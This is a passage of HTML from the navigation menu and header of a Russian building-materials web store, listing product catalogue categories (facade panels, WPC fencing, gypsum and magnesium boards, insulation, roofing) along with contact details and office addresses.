															<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																<span class="name color-theme-hover">Латонит фиброцементные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																<span class="name color-theme-hover">Фасад из ЦСП</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																<span class="name color-theme-hover">Элементы подсистемы и комплектующие Альт-фасад</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																				<span class="name color-theme-hover">Кронштейн раздвижной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																				<span class="name color-theme-hover">Кронштейн КРУ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																				<span class="name color-theme-hover">Кронштейн КР</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																				<span class="name color-theme-hover">Кронштейн КР-С</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																				<span class="name color-theme-hover">Термоизолирующая прокладка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																				<span class="name color-theme-hover">Паронитовые прокладки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																				<span class="name color-theme-hover">Лента EPDM</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																				<span class="name color-theme-hover">Кляммеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																<span class="name color-theme-hover">Фасадная доска из МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/terrasnaya-doska/" class="color-theme-hover" title="Террасная доска МПК">
												<span class="name option-font-bold">Террасная доска МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																<span class="name color-theme-hover">Доска террасная из МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																<span class="name color-theme-hover">Комплектующие для МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/zabory/" class="color-theme-hover" title="Забор МПК">
												<span class="name option-font-bold">Забор МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   active">
															<a href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																<span class="name color-theme-hover">Заборная доска МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																<span class="name color-theme-hover">Штакетник МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/gipsokarton_i_listovye_materialy/" class="color-theme-hover" title="Гипсокартон и листовые">
												<span class="name option-font-bold">Гипсокартон и листовые</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																<span class="name color-theme-hover">Гипсостружечная плита (ГСП)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																<span class="name color-theme-hover">Стекломагниевый лист (СМЛ)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																				<span class="name color-theme-hover">СМЛ Стандарт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																				<span class="name color-theme-hover">СМЛ Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																<span class="name color-theme-hover">Стекломагниевый лист окрашенный (СМЛО)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																				<span class="name color-theme-hover">Панели СМЛ НГ с акриловым покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																				<span class="name color-theme-hover">Панели СМЛ с полимерным покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																				<span class="name color-theme-hover">СМЛ ламинированный</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																<span class="name color-theme-hover">Гипсоволокнистые листы (ГВЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																<span class="name color-theme-hover">Гипсокартонные листы (ГКЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																<span class="name color-theme-hover">Аквапанели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/izolyatsiya/" class="color-theme-hover" title="Изоляция">
												<span class="name option-font-bold">Изоляция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																<span class="name color-theme-hover">Теплоизоляция</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																				<span class="name color-theme-hover">ХОТРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																				<span class="name color-theme-hover">ИЗОРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																				<span class="name color-theme-hover">Пенопласт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																<span class="name color-theme-hover">Мембрана</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																				<span class="name color-theme-hover">Ветро-влагозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																				<span class="name color-theme-hover">Пароизоляция</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																				<span class="name color-theme-hover">Гидро-пароизоляция</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																<span class="name color-theme-hover">Асбокартон</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krovlya/" class="color-theme-hover" title="Кровля">
												<span class="name option-font-bold">Кровля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																<span class="name color-theme-hover">Гибкая черепица</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Классик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Фемели Лайт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshchestroitelnye_materialy/" class="color-theme-hover" title="Общестроительные">
												<span class="name option-font-bold">Общестроительные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																<span class="name color-theme-hover">Газосиликатные блоки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																<span class="name color-theme-hover">Строительная сетка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																				<span class="name color-theme-hover">Сетка металлическая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																				<span class="name color-theme-hover">Базальтовая сетка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/upload/iblock/price/прайс-сип.xls" class="color-theme-hover" title="Прайс-лист">
												<span class="name option-font-bold">Прайс-лист</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/stroitelnye-materialy-optom.php" class="color-theme-hover" title="Оптовикам">
												<span class="name option-font-bold">Оптовикам</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/sertifikaty/" class="color-theme-hover" title="Сертификаты дилера">
												<span class="name option-font-bold">Сертификаты дилера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/jobs/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/upload/iblock/price/прайс-сип.xls">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v4 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/zabory/zabornaya-doska/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/upload/iblock/price/прайс-сип.xls">
										<span>ПРАЙС-ЛИСТ</span>
				</a>
			</li>
					<li  >
				<a href="/company/stroitelnye-materialy-optom.php">
										<span>Оптовикам</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/help/payment/">
										<span>Условия оплаты</span>
				</a>
			</li>
					<li  >
				<a href="/help/delivery/">
										<span>Доставка</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Офисы</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
				                                <div class="soc header__top-item">
					                           <div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path style="stroke:none;fill-rule:nonzero;fill:#2cb742;fill-opacity:1" d="m0 20 1.719-5.16A9.79 9.79 0 0 1 .344 9.828C.344 4.398 4.746 0 10.172 0A9.826 9.826 0 0 1 20 9.828c0 5.426-4.398 9.828-9.828 9.828a9.771 9.771 0 0 1-4.57-1.129zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1" d="M16.441 13.098c-.453-.856-2.125-1.836-2.125-1.836-.379-.219-.836-.242-1.05.144 0 0-.547.653-.684.746-.633.426-1.219.41-1.809-.18l-1.37-1.374-1.376-1.371c-.59-.59-.605-1.176-.18-1.809.094-.137.747-.684.747-.684.386-.214.363-.671.144-1.05 0 0-.98-1.672-1.836-2.125a.941.941 0 0 0-1.105.164l-.606.605c-1.921 1.926-.976 4.098.946 6.02l3.515 3.515c1.926 1.922 4.094 2.867 6.02.946l.605-.606a.942.942 0 0 0 .164-1.105zm0 0"/></svg></i>					WhatsApp				</a>
			</li>
												                	</ul>
	<!-- /noindex -->
</div>
				                                </div>
                                                                <strong> <div href="mailto:zakaz@str-p.com">zakaz@str-p.com</div></strong>
								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fzabory%2Fzabornaya-doska%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
